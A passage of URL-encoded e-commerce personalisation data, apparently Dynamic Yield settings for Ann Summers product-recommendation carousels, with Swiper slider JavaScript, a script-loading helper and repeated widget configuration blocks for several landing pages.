20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_dis